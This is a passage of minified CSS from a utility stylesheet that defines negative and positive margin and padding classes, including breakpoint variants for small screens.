n15,.mx-n15{margin-right:-3.75rem!important}.mb-n15,.my-n15{margin-bottom:-3.75rem!important}.ml-n15,.mx-n15{margin-left:-3.75rem!important}.m-n16{margin:-4rem!important}.mt-n16,.my-n16{margin-top:-4rem!important}.mr-n16,.mx-n16{margin-right:-4rem!important}.mb-n16,.my-n16{margin-bottom:-4rem!important}.ml-n16,.mx-n16{margin-left:-4rem!important}.m-n17{margin:-4.25rem!important}.mt-n17,.my-n17{margin-top:-4.25rem!important}.mr-n17,.mx-n17{margin-right:-4.25rem!important}.mb-n17,.my-n17{margin-bottom:-4.25rem!important}.ml-n17,.mx-n17{margin-left:-4.25rem!important}.m-n18{margin:-4.5rem!important}.mt-n18,.my-n18{margin-top:-4.5rem!important}.mr-n18,.mx-n18{margin-right:-4.5rem!important}.mb-n18,.my-n18{margin-bottom:-4.5rem!important}.ml-n18,.mx-n18{margin-left:-4.5rem!important}.m-n19{margin:-4.75rem!important}.mt-n19,.my-n19{margin-top:-4.75rem!important}.mr-n19,.mx-n19{margin-right:-4.75rem!important}.mb-n19,.my-n19{margin-bottom:-4.75rem!important}.ml-n19,.mx-n19{margin-left:-4.75rem!important}.m-n20{margin:-5rem!important}.mt-n20,.my-n20{margin-top:-5rem!important}.mr-n20,.mx-n20{margin-right:-5rem!important}.mb-n20,.my-n20{margin-bottom:-5rem!important}.ml-n20,.mx-n20{margin-left:-5rem!important}.m-n21{margin:-5.25rem!important}.mt-n21,.my-n21{margin-top:-5.25rem!important}.mr-n21,.mx-n21{margin-right:-5.25rem!important}.mb-n21,.my-n21{margin-bottom:-5.25rem!important}.ml-n21,.mx-n21{margin-left:-5.25rem!important}.m-n22{margin:-5.5rem!important}.mt-n22,.my-n22{margin-top:-5.5rem!important}.mr-n22,.mx-n22{margin-right:-5.5rem!important}.mb-n22,.my-n22{margin-bottom:-5.5rem!important}.ml-n22,.mx-n22{margin-left:-5.5rem!important}.m-n23{margin:-5.75rem!important}.mt-n23,.my-n23{margin-top:-5.75rem!important}.mr-n23,.mx-n23{margin-right:-5.75rem!important}.mb-n23,.my-n23{margin-bottom:-5.75rem!important}.ml-n23,.mx-n23{margin-left:-5.75rem!important}.m-n24{margin:-6rem!important}.mt-n24,.my-n24{margin-top:-6rem!important}.mr-n24,.mx-n24{margin-right:-6rem!important}.mb-n24,.my-n24{margin-bottom:-6rem!important}.ml-n24,.mx-n24{margin-left:-6rem!important}.m-n25{margin:-6.25rem!important}.mt-n25,.my-n25{margin-top:-6.25rem!important}.mr-n25,.mx-n25{margin-right:-6.25rem!important}.mb-n25,.my-n25{margin-bottom:-6.25rem!important}.ml-n25,.mx-n25{margin-left:-6.25rem!important}.m-n26{margin:-6.5rem!important}.mt-n26,.my-n26{margin-top:-6.5rem!important}.mr-n26,.mx-n26{margin-right:-6.5rem!important}.mb-n26,.my-n26{margin-bottom:-6.5rem!important}.ml-n26,.mx-n26{margin-left:-6.5rem!important}.m-n27{margin:-6.75rem!important}.mt-n27,.my-n27{margin-top:-6.75rem!important}.mr-n27,.mx-n27{margin-right:-6.75rem!important}.mb-n27,.my-n27{margin-bottom:-6.75rem!important}.ml-n27,.mx-n27{margin-left:-6.75rem!important}.m-n28{margin:-7rem!important}.mt-n28,.my-n28{margin-top:-7rem!important}.mr-n28,.mx-n28{margin-right:-7rem!important}.mb-n28,.my-n28{margin-bottom:-7rem!important}.ml-n28,.mx-n28{margin-left:-7rem!important}.m-n29{margin:-7.25rem!important}.mt-n29,.my-n29{margin-top:-7.25rem!important}.mr-n29,.mx-n29{margin-right:-7.25rem!important}.mb-n29,.my-n29{margin-bottom:-7.25rem!important}.ml-n29,.mx-n29{margin-left:-7.25rem!important}.m-n30{margin:-7.5rem!important}.mt-n30,.my-n30{margin-top:-7.5rem!important}.mr-n30,.mx-n30{margin-right:-7.5rem!important}.mb-n30,.my-n30{margin-bottom:-7.5rem!important}.ml-n30,.mx-n30{margin-left:-7.5rem!important}.m-n31{margin:-7.75rem!important}.mt-n31,.my-n31{margin-top:-7.75rem!important}.mr-n31,.mx-n31{margin-right:-7.75rem!important}.mb-n31,.my-n31{margin-bottom:-7.75rem!important}.ml-n31,.mx-n31{margin-left:-7.75rem!important}.m-n32{margin:-8rem!important}.mt-n32,.my-n32{margin-top:-8rem!important}.mr-n32,.mx-n32{margin-right:-8rem!important}.mb-n32,.my-n32{margin-bottom:-8rem!important}.ml-n32,.mx-n32{margin-left:-8rem!important}.m-n33{margin:-8.25rem!important}.mt-n33,.my-n33{margin-top:-8.25rem!important}.mr-n33,.mx-n33{margin-right:-8.25rem!important}.mb-n33,.my-n33{margin-bottom:-8.25rem!important}.ml-n33,.mx-n33{margin-left:-8.25rem!important}.m-n34{margin:-8.5rem!important}.mt-n34,.my-n34{margin-top:-8.5rem!important}.mr-n34,.mx-n34{margin-right:-8.5rem!important}.mb-n34,.my-n34{margin-bottom:-8.5rem!important}.ml-n34,.mx-n34{margin-left:-8.5rem!important}.m-n35{margin:-8.75rem!important}.mt-n35,.my-n35{margin-top:-8.75rem!important}.mr-n35,.mx-n35{margin-right:-8.75rem!important}.mb-n35,.my-n35{margin-bottom:-8.75rem!important}.ml-n35,.mx-n35{margin-left:-8.75rem!important}.m-n36{margin:-9rem!important}.mt-n36,.my-n36{margin-top:-9rem!important}.mr-n36,.mx-n36{margin-right:-9rem!important}.mb-n36,.my-n36{margin-bottom:-9rem!important}.ml-n36,.mx-n36{margin-left:-9rem!important}.m-n37{margin:-9.25rem!important}.mt-n37,.my-n37{margin-top:-9.25rem!important}.mr-n37,.mx-n37{margin-right:-9.25rem!important}.mb-n37,.my-n37{margin-bottom:-9.25rem!important}.ml-n37,.mx-n37{margin-left:-9.25rem!important}.m-n48{margin:-9.5rem!important}.mt-n48,.my-n48{margin-top:-9.5rem!important}.mr-n48,.mx-n48{margin-right:-9.5rem!important}.mb-n48,.my-n48{margin-bottom:-9.5rem!important}.ml-n48,.mx-n48{margin-left:-9.5rem!important}.m-n39{margin:-9.75rem!important}.mt-n39,.my-n39{margin-top:-9.75rem!important}.mr-n39,.mx-n39{margin-right:-9.75rem!important}.mb-n39,.my-n39{margin-bottom:-9.75rem!important}.ml-n39,.mx-n39{margin-left:-9.75rem!important}.m-n40{margin:-10rem!important}.mt-n40,.my-n40{margin-top:-10rem!important}.mr-n40,.mx-n40{margin-right:-10rem!important}.mb-n40,.my-n40{margin-bottom:-10rem!important}.ml-n40,.mx-n40{margin-left:-10rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:.75rem!important}.mt-sm-3,.my-sm-3{margin-top:.75rem!important}.mr-sm-3,.mx-sm-3{margin-right:.75rem!important}.mb-sm-3,.my-sm-3{margin-bottom:.75rem!important}.ml-sm-3,.mx-sm-3{margin-left:.75rem!important}.m-sm-4{margin:1rem!important}.mt-sm-4,.my-sm-4{margin-top:1rem!important}.mr-sm-4,.mx-sm-4{margin-right:1rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1rem!important}.ml-sm-4,.mx-sm-4{margin-left:1rem!important}.m-sm-5{margin:1.25rem!important}.mt-sm-5,.my-sm-5{margin-top:1.25rem!important}.mr-sm-5,.mx-sm-5{margin-right:1.25rem!important}.mb-sm-5,.my-sm-5{margin-bottom:1.25rem!important}.ml-sm-5,.mx-sm-5{margin-left:1.25rem!important}.m-sm-6{margin:1.5rem!important}.mt-sm-6,.my-sm-6{margin-top:1.5rem!important}.mr-sm-6,.mx-sm-6{margin-right:1.5rem!important}.mb-sm-6,.my-sm-6{margin-bottom:1.5rem!important}.ml-sm-6,.mx-sm-6{margin-left:1.5rem!important}.m-sm-7{margin:1.75rem!important}.mt-sm-7,.my-sm-7{margin-top:1.75rem!important}.mr-sm-7,.mx-sm-7{margin-right:1.75rem!important}.mb-sm-7,.my-sm-7{margin-bottom:1.75rem!important}.ml-sm-7,.mx-sm-7{margin-left:1.75rem!important}.m-sm-8{margin:2rem!important}.mt-sm-8,.my-sm-8{margin-top:2rem!important}.mr-sm-8,.mx-sm-8{margin-right:2rem!important}.mb-sm-8,.my-sm-8{margin-bottom:2rem!important}.ml-sm-8,.mx-sm-8{margin-left:2rem!important}.m-sm-9{margin:2.25rem!important}.mt-sm-9,.my-sm-9{margin-top:2.25rem!important}.mr-sm-9,.mx-sm-9{margin-right:2.25rem!important}.mb-sm-9,.my-sm-9{margin-bottom:2.25rem!important}.ml-sm-9,.mx-sm-9{margin-left:2.25rem!important}.m-sm-10{margin:2.5rem!important}.mt-sm-10,.my-sm-10{margin-top:2.5rem!important}.mr-sm-10,.mx-sm-10{margin-right:2.5rem!important}.mb-sm-10,.my-sm-10{margin-bottom:2.5rem!important}.ml-sm-10,.mx-sm-10{margin-left:2.5rem!important}.m-sm-11{margin:2.75rem!important}.mt-sm-11,.my-sm-11{margin-top:2.75rem!important}.mr-sm-11,.mx-sm-11{margin-right:2.75rem!important}.mb-sm-11,.my-sm-11{margin-bottom:2.75rem!important}.ml-sm-11,.mx-sm-11{margin-left:2.75rem!important}.m-sm-12{margin:3rem!important}.mt-sm-12,.my-sm-12{margin-top:3rem!important}.mr-sm-12,.mx-sm-12{margin-right:3rem!important}.mb-sm-12,.my-sm-12{margin-bottom:3rem!important}.ml-sm-12,.mx-sm-12{margin-left:3rem!important}.m-sm-13{margin:3.25rem!important}.mt-sm-13,.my-sm-13{margin-top:3.25rem!important}.mr-sm-13,.mx-sm-13{margin-right:3.25rem!important}.mb-sm-13,.my-sm-13{margin-bottom:3.25rem!important}.ml-sm-13,.mx-sm-13{margin-left:3.25rem!important}.m-sm-14{margin:3.5rem!important}.mt-sm-14,.my-sm-14{margin-top:3.5rem!important}.mr-sm-14,.mx-sm-14{margin-right:3.5rem!important}.mb-sm-14,.my-sm-14{margin-bottom:3.5rem!important}.ml-sm-14,.mx-sm-14{margin-left:3.5rem!important}.m-sm-15{margin:3.75rem!important}.mt-sm-15,.my-sm-15{margin-top:3.75rem!important}.mr-sm-15,.mx-sm-15{margin-right:3.75rem!important}.mb-sm-15,.my-sm-15{margin-bottom:3.75rem!important}.ml-sm-15,.mx-sm-15{margin-left:3.75rem!important}.m-sm-16{margin:4rem!important}.mt-sm-16,.my-sm-16{margin-top:4rem!important}.mr-sm-16,.mx-sm-16{margin-right:4rem!important}.mb-sm-16,.my-sm-16{margin-bottom:4rem!important}.ml-sm-16,.mx-sm-16{margin-left:4rem!important}.m-sm-17{margin:4.25rem!important}.mt-sm-17,.my-sm-17{margin-top:4.25rem!important}.mr-sm-17,.mx-sm-17{margin-right:4.25rem!important}.mb-sm-17,.my-sm-17{margin-bottom:4.25rem!important}.ml-sm-17,.mx-sm-17{margin-left:4.25rem!important}.m-sm-18{margin:4.5rem!important}.mt-sm-18,.my-sm-18{margin-top:4.5rem!important}.mr-sm-18,.mx-sm-18{margin-right:4.5rem!important}.mb-sm-18,.my-sm-18{margin-bottom:4.5rem!important}.ml-sm-18,.mx-sm-18{margin-left:4.5rem!important}.m-sm-19{margin:4.75rem!important}.mt-sm-19,.my-sm-19{margin-top:4.75rem!important}.mr-sm-19,.mx-sm-19{margin-right:4.75rem!important}.mb-sm-19,.my-sm-19{margin-bottom:4.75rem!important}.ml-sm-19,.mx-sm-19{margin-left:4.75rem!important}.m-sm-20{margin:5rem!important}.mt-sm-20,.my-sm-20{margin-top:5rem!important}.mr-sm-20,.mx-sm-20{margin-right:5rem!important}.mb-sm-20,.my-sm-20{margin-bottom:5rem!important}.ml-sm-20,.mx-sm-20{margin-left:5rem!important}.m-sm-21{margin:5.25rem!important}.mt-sm-21,.my-sm-21{margin-top:5.25rem!important}.mr-sm-21,.mx-sm-21{margin-right:5.25rem!important}.mb-sm-21,.my-sm-21{margin-bottom:5.25rem!important}.ml-sm-21,.mx-sm-21{margin-left:5.25rem!important}.m-sm-22{margin:5.5rem!important}.mt-sm-22,.my-sm-22{margin-top:5.5rem!important}.mr-sm-22,.mx-sm-22{margin-right:5.5rem!important}.mb-sm-22,.my-sm-22{margin-bottom:5.5rem!important}.ml-sm-22,.mx-sm-22{margin-left:5.5rem!important}.m-sm-23{margin:5.75rem!important}.mt-sm-23,.my-sm-23{margin-top:5.75rem!important}.mr-sm-23,.mx-sm-23{margin-right:5.75rem!important}.mb-sm-23,.my-sm-23{margin-bottom:5.75rem!important}.ml-sm-23,.mx-sm-23{margin-left:5.75rem!important}.m-sm-24{margin:6rem!important}.mt-sm-24,.my-sm-24{margin-top:6rem!important}.mr-sm-24,.mx-sm-24{margin-right:6rem!important}.mb-sm-24,.my-sm-24{margin-bottom:6rem!important}.ml-sm-24,.mx-sm-24{margin-left:6rem!important}.m-sm-25{margin:6.25rem!important}.mt-sm-25,.my-sm-25{margin-top:6.25rem!important}.mr-sm-25,.mx-sm-25{margin-right:6.25rem!important}.mb-sm-25,.my-sm-25{margin-bottom:6.25rem!important}.ml-sm-25,.mx-sm-25{margin-left:6.25rem!important}.m-sm-26{margin:6.5rem!important}.mt-sm-26,.my-sm-26{margin-top:6.5rem!important}.mr-sm-26,.mx-sm-26{margin-right:6.5rem!important}.mb-sm-26,.my-sm-26{margin-bottom:6.5rem!important}.ml-sm-26,.mx-sm-26{margin-left:6.5rem!important}.m-sm-27{margin:6.75rem!important}.mt-sm-27,.my-sm-27{margin-top:6.75rem!important}.mr-sm-27,.mx-sm-27{margin-right:6.75rem!important}.mb-sm-27,.my-sm-27{margin-bottom:6.75rem!important}.ml-sm-27,.mx-sm-27{margin-left:6.75rem!important}.m-sm-28{margin:7rem!important}.mt-sm-28,.my-sm-28{margin-top:7rem!important}.mr-sm-28,.mx-sm-28{margin-right:7rem!important}.mb-sm-28,.my-sm-28{margin-bottom:7rem!important}.ml-sm-28,.mx-sm-28{margin-left:7rem!important}.m-sm-29{margin:7.25rem!important}.mt-sm-29,.my-sm-29{margin-top:7.25rem!important}.mr-sm-29,.mx-sm-29{margin-right:7.25rem!important}.mb-sm-29,.my-sm-29{margin-bottom:7.25rem!important}.ml-sm-29,.mx-sm-29{margin-left:7.25rem!important}.m-sm-30{margin:7.5rem!important}.mt-sm-30,.my-sm-30{margin-top:7.5rem!important}.mr-sm-30,.mx-sm-30{margin-right:7.5rem!important}.mb-sm-30,.my-sm-30{margin-bottom:7.5rem!important}.ml-sm-30,.mx-sm-30{margin-left:7.5rem!important}.m-sm-31{margin:7.75rem!important}.mt-sm-31,.my-sm-31{margin-top:7.75rem!important}.mr-sm-31,.mx-sm-31{margin-right:7.75rem!important}.mb-sm-31,.my-sm-31{margin-bottom:7.75rem!important}.ml-sm-31,.mx-sm-31{margin-left:7.75rem!important}.m-sm-32{margin:8rem!important}.mt-sm-32,.my-sm-32{margin-top:8rem!important}.mr-sm-32,.mx-sm-32{margin-right:8rem!important}.mb-sm-32,.my-sm-32{margin-bottom:8rem!important}.ml-sm-32,.mx-sm-32{margin-left:8rem!important}.m-sm-33{margin:8.25rem!important}.mt-sm-33,.my-sm-33{margin-top:8.25rem!important}.mr-sm-33,.mx-sm-33{margin-right:8.25rem!important}.mb-sm-33,.my-sm-33{margin-bottom:8.25rem!important}.ml-sm-33,.mx-sm-33{margin-left:8.25rem!important}.m-sm-34{margin:8.5rem!important}.mt-sm-34,.my-sm-34{margin-top:8.5rem!important}.mr-sm-34,.mx-sm-34{margin-right:8.5rem!important}.mb-sm-34,.my-sm-34{margin-bottom:8.5rem!important}.ml-sm-34,.mx-sm-34{margin-left:8.5rem!important}.m-sm-35{margin:8.75rem!important}.mt-sm-35,.my-sm-35{margin-top:8.75rem!important}.mr-sm-35,.mx-sm-35{margin-right:8.75rem!important}.mb-sm-35,.my-sm-35{margin-bottom:8.75rem!important}.ml-sm-35,.mx-sm-35{margin-left:8.75rem!important}.m-sm-36{margin:9rem!important}.mt-sm-36,.my-sm-36{margin-top:9rem!important}.mr-sm-36,.mx-sm-36{margin-right:9rem!important}.mb-sm-36,.my-sm-36{margin-bottom:9rem!important}.ml-sm-36,.mx-sm-36{margin-left:9rem!important}.m-sm-37{margin:9.25rem!important}.mt-sm-37,.my-sm-37{margin-top:9.25rem!important}.mr-sm-37,.mx-sm-37{margin-right:9.25rem!important}.mb-sm-37,.my-sm-37{margin-bottom:9.25rem!important}.ml-sm-37,.mx-sm-37{margin-left:9.25rem!important}.m-sm-48{margin:9.5rem!important}.mt-sm-48,.my-sm-48{margin-top:9.5rem!important}.mr-sm-48,.mx-sm-48{margin-right:9.5rem!important}.mb-sm-48,.my-sm-48{margin-bottom:9.5rem!important}.ml-sm-48,.mx-sm-48{margin-left:9.5rem!important}.m-sm-39{margin:9.75rem!important}.mt-sm-39,.my-sm-39{margin-top:9.75rem!important}.mr-sm-39,.mx-sm-39{margin-right:9.75rem!important}.mb-sm-39,.my-sm-39{margin-bottom:9.75rem!important}.ml-sm-39,.mx-sm-39{margin-left:9.75rem!important}.m-sm-40{margin:10rem!important}.mt-sm-40,.my-sm-40{margin-top:10rem!important}.mr-sm-40,.mx-sm-40{margin-right:10rem!important}.mb-sm-40,.my-sm-40{margin-bottom:10rem!important}.ml-sm-40,.mx-sm-40{margin-left:10rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:.75rem!important}.pt-sm-3,.py-sm-3{padding-top:.75rem!important}.pr-sm-3,.px-sm-3{padding-right:.75rem!important}.pb-sm-3,.py-sm-3{padding-bottom:.75rem!important}.pl-sm-3,.px-sm-3{padding-left:.75rem!important}.p-sm-4{padding:1rem!important}.pt-sm-4,.py-sm-4{padding-top:1rem!important}.pr-sm-4,.px-sm-4{padding-right:1rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1rem!important}.pl-sm-4,.px-sm-4{padding-left:1rem!important}.p-sm-5{padding:1.25rem!important}.pt-sm-5,.py-sm-5{padding-top:1.25rem!important}.pr-sm-5,.px-sm-5{padding-right:1.25rem!important}.pb-sm-5,.py-sm-5{padding-bottom:1.25rem!important}.pl-sm-5,.px-sm-5{padding-left:1.25rem!important}.p-sm-6{padding:1.5rem!important}.pt-sm-6,.py-sm-6{padding-top:1.5rem!important}.pr-sm-6,.px-sm-6{padding-right:1.5rem!important}.pb-sm-6,.py-sm-6{padding-bottom:1.5rem!important}.pl-sm-6,.px-sm-6{padding-left:1.5rem!important}.p-sm-7{padding:1.75rem!important}.pt-sm-7,.py-sm-7{padding-top:1.75rem!important}.pr-sm-7,.px-sm-7{padding-right:1.75rem!important}.pb-sm-7,.py-sm-7{padding-bottom:1.75rem!important}.pl-sm-7,.px-sm-7{padding-left:1.75rem!important}.p-sm-8{padding:2rem!important}.pt-sm-8,.py-sm-8{padding-top:2rem!important}.pr-sm-8,.px-sm-8{padding-right:2rem!important}.pb-sm-8,.py-sm-8{padding-bottom:2rem!important}.pl-sm-8,.px-sm-8{padding-left:2rem!important}.p-sm-9{padding:2.25rem!important}.pt-sm-9,.py-sm-9{padding-top:2.25rem!important}.pr-sm-9,.px-sm-9{padding-right:2.25rem!important}.pb-sm-9,.py-sm-9{padding-bottom:2.25rem!important}.pl-sm-9,.px-sm-9{padding-left:2.25rem!important}.p-sm-10{padding:2.5rem!important}.pt-sm-10,.py-sm-10{padding-top:2.5rem!important}.pr-sm-10,.px-sm-10{padding-right:2.5rem!important}.pb-sm-10,.py-sm-10{padding-bottom:2.5rem!important}.pl-sm-10,.px-sm-10{padding-left:2.5rem!important}.p-sm-11{padding:2.75rem!important}.pt-sm-11,.py-sm-11{padding-top:2.75rem!important}.pr-sm-11,.px-sm-11{padding-right:2.75rem!important}.pb-sm-11,.py-sm-11{padding-bottom:2.75rem!important}.pl-sm-11,.px-sm-11{padding-left:2.75rem!important}.p-sm-12{padding:3rem!important}.pt-sm-12,.py-sm-12{padding-top:3rem!important}.pr-sm-12,.px-sm-12{padding-right:3rem!important}.pb-sm-12,.py-sm-12{padding-bottom:3rem!important}.pl-sm-12,.px-sm-12{padding-left:3rem!important}.p-sm-13{padding:3.25rem!important}.pt-sm-13,.py-sm-13{padding-top:3.25rem!important}.pr-sm-13,.px-sm-13{padding-right:3.25rem!important}.pb-sm-13,.py-sm-13{padding-bottom:3.25rem!important}.pl-sm-13,.px-sm-13{padding-left:3.25rem!important}.p-sm-14{padding:3.5rem!important}.pt-sm-14,.py-sm-14{padding-top:3.5rem!important}.pr-sm-14,.px-sm-14{padding-right:3.5rem!important}.pb-sm-14,.py-sm-14{padding-bottom:3.5rem!important}.pl-sm-14,.px-sm-14{padding-left:3.5rem!important}.p-sm-15{padding:3.75rem!important}.pt-sm-15,.py-sm-15{padding-top:3.75rem!important}.pr-sm-15,.px-sm-15{padding-right:3.75rem!important}.pb-sm-15,.py-sm-15{padding-bottom:3.75rem!important}.pl-sm-15,.px-sm-15{padding-left:3.75rem!important}.p-sm-16{padding:4rem!important}.pt-sm-16,.py-sm-16{padding-top:4rem!important}.pr-sm-16,.px-sm-16{padding-right:4rem!important}.pb-sm-16,.py-sm-16{padding-bottom:4rem!important}.pl-sm-16,.px-sm-16{padding-left:4rem!important}.p-sm-17{padding:4.25rem!important}.pt-sm-17,.py-sm-17{padding-top:4.25rem!important}.pr-sm-17,.px-sm-17{padding-right:4.25rem!important}.pb-sm-17,.py-sm-17{padding-bottom:4.25rem!important}.pl-sm-17,.px-sm-17{padding-left:4.25rem!important}.p-sm-18{padding:4.5rem!important}.pt-sm-18,.py-sm-18{padding-top:4.5rem!important}.pr-sm-18,.px-sm-18{padding-right:4.5rem!important}.pb-sm-18,.py-sm-18{padding-bottom:4.5rem!important}.pl-sm-18,.px-sm-18{padding-left:4.5rem!important}.p-sm-19{padding:4.75rem!important}.pt-sm-19,.py-sm-19{padding-top:4.75rem!important}.pr-sm-19,.px-sm-19{padding-right:4.75rem!important}.pb-sm-19,.py-sm-19{padding-bottom:4.75rem!important}.pl-sm-19,.px-sm-19{padding-left:4.75rem!important}.p-sm-20{padding:5rem!important}.pt-sm-20,.py-sm-20{padding-top:5rem!important}.pr-sm-20,.px-sm-20{padding-right:5rem!important}.pb-sm-20,.py-sm-20{padding-bottom:5rem!important}.pl-sm-20,.px-sm-20{padding-left:5rem!important}.p-sm-21{padding:5.25rem!important}.pt-sm-21,.py-sm-21{padding-top:5.25rem!important}.pr-sm-21,.px-sm-21{padding-right:5.25rem!important}.pb-sm-21,.py-sm-21{padding-bottom:5.25rem!important}.pl-sm-21,.px-sm-21{padding-left:5.25rem!important}.p-sm-22{padding:5.5rem!important}.pt-sm-22,.py-sm-22{padding-top:5.5rem!important}.pr-sm-22,.px-sm-22{padding-right:5.5rem!important}.pb-sm-22,.py-sm-22{padding-bottom:5.5rem!important}.pl-sm-22,.px-sm-22{padding-left:5.5rem!important}.p-sm-23{padding:5.75rem!important}.pt-sm-23,.py-sm-23{padding-top:5.75rem!important}.pr-sm-23,.px-sm-23{padding-right:5.75rem!important}.pb-sm-23,.py-sm-23{padding-bottom:5.75rem!important}.pl-sm-23,.px-sm-23{padding-left:5.75rem!important}.p-sm-24{padding:6rem!important}.pt-sm-24,.py-sm-24{padding-top:6rem!important}.pr-sm-24,.px-sm-24{padding-right:6rem!important}.pb-sm-24,.py-sm-24{padding-bottom:6rem!important}.pl-sm-24,.px-sm-24{padding-left:6rem!important}.p-sm-25{padding:6.25rem!important}.pt-sm-25,.py-sm-25{padding-top:6.25rem!important}.pr-sm-25,.px-sm-25{padding-right:6.25rem!important}.pb-sm-25,.py-sm-25{padding-bottom:6.25rem!important}.pl-sm-25,.px-sm-25{padding-left:6.25rem!important}.p-sm-26{padding:6.5rem!important}.pt-sm-26,.py-sm-26{padding-top:6.5rem!important}.pr-sm-26,.px-sm-26{padding-right:6.5rem!important}.pb-sm-26,.py-sm-26{padding-bottom:6.5rem!important}.pl-sm-26,.px-sm-26{padding-left:6.5rem!important}.p-sm-27{padding:6.75rem!important}.pt-sm-27,.py-sm-27{padding-top:6.75rem!important}.pr-sm-27,.px-sm-27{padding-right:6.75rem!important}.pb-sm-27,.py-sm-27{padding-bottom:6.75rem!important}.pl-sm-27,.px-sm-27{padding-left:6.75rem!important}.p-sm-28{padding:7rem!important}.pt-sm-28,.py-sm-28{padding-top:7rem!important}.pr-sm-28,.px-sm-28{padding-right:7rem!important}.pb-sm-28,.py-sm-28{padding-bottom:7rem!important}.pl-sm-28,.px-sm-28{padding-left:7rem!important}.p-sm-29{padding:7.25rem!important}.pt-sm-29,.py-sm-29{padding-top:7.25rem!important}.pr-sm-29,.px-sm-29{padding-right:7.25rem!important}.pb-sm-29,.py-sm-29{padding-bottom:7.25rem!important}.pl-sm-29,.px-sm-29{padding-left:7.25rem!important}.p-sm-30{padding:7.5rem!important}.pt-sm-30,.py-sm-30{padding-top:7.5rem!important}.pr-sm-30,.px-sm-30{padding-right:7.5rem!important}.pb-sm-30,.py-sm-30{padding-bottom:7.5rem!important}.pl-sm-30,.px-sm-30{padding-left:7.5rem!important}.p-sm-31{padding:7.75rem!important}.pt-sm-31,.py-sm-31{padding-top:7.75rem!important}.pr-sm-31,.px-sm-31{padding-right:7.75rem!important}.pb-sm-31,.py-sm-31{padding-bottom:7.75rem!important}.pl-sm-31,.px-sm-31{padding-left:7.75rem!important}.p-sm-32{padding:8rem!important}.pt-sm-32,.py-sm-32{padding-top:8rem!important}.pr-sm-32,.px-sm-32{padding-right:8rem!important}.pb-sm-32,.py-sm-32{padding-bottom:8rem!important}.pl-sm-32,.px-sm-32{padding-left:8rem!important}.p-sm-33{padding:8.25rem!important}.pt-sm-33,.py-sm-33{padding-top:8.25rem!important}.pr-sm-33,.px-sm-33{padding-right:8.25rem!important}.pb-sm-33,.py-sm-33{padding-bottom:8.25rem!important}.pl-sm-33,.px-sm-33{padding-left:8.25rem!important}.p-sm-34{padding:8.5rem!important}.pt-sm-34,.py-sm-34{padding-top:8.5rem!important}.pr-sm-34,.px-sm-34{padding-right:8.5rem!important}.pb-sm-34,.py-sm-34{padding-bottom:8.5rem!important}.pl-sm-34,.px-sm-34{padding-left:8.5rem!important}.p-sm-35{padding:8.75rem!important}.pt-sm-35,.py-sm-35{padding-top:8.75rem!important}.pr-sm-35,.px-sm-35{padding-right:8.75rem!important}.pb-sm-35,.py-sm-35{padding-bottom:8.75rem!important}.pl-sm-35,.px-sm-35{padding-left:8.75rem!important}.p-sm-36{padding:9rem!important}.pt-sm-36,.py-sm-36{padding-top:9rem!important}.pr-sm-36,.px-sm-36{padding-right:9rem!important}.pb-sm-36,.py-sm-36{padding-bottom:9rem!important}.pl-sm-36,.px-sm-36{padding-left:9rem!important}.p-sm-37{padding:9.25rem!important}.pt-sm-37,.py-sm-37{padding-top:9.25rem!important}.pr-sm-37,.px-sm-37{padding-right:9.25rem!important}.pb-sm-37,.py-sm-37{padding-bottom:9.25rem!important}.pl-sm-37,.px-sm-37{padding-left:9.25rem!important}.p-sm-48{padding:9.5rem!important}.pt-sm-48,.py-sm-48{padding-top:9.5rem!important}.pr-sm-48,.px-sm-48{padding-right:9.5rem!important}.pb-sm-48,.py-sm-48{padding-bottom:9.5rem!important}.pl-sm-48,.px-sm-48{padding-left:9.5rem!important}.p-sm-39{padding:9.75rem!important}.pt-sm-39,.py-sm-39{padding-top:9.75rem!important}.pr-sm-39,.px-sm-39{padding-right:9.75rem!important}.pb-sm-39,.py-sm-39{padding-bottom:9.75rem!important}.pl-sm-39,.px-sm-39{padding-left:9.75rem!important}.p-sm-40{padding:10rem!important}.pt-sm-40,.py-sm-40{padding-top:10rem!important}.pr-sm-40,.px-sm-40{padding-right:10rem!important}.pb-sm-40,.py-sm-40{padding-bottom:10rem!important}.pl-sm-40,.px-sm-40{padding-left:10rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n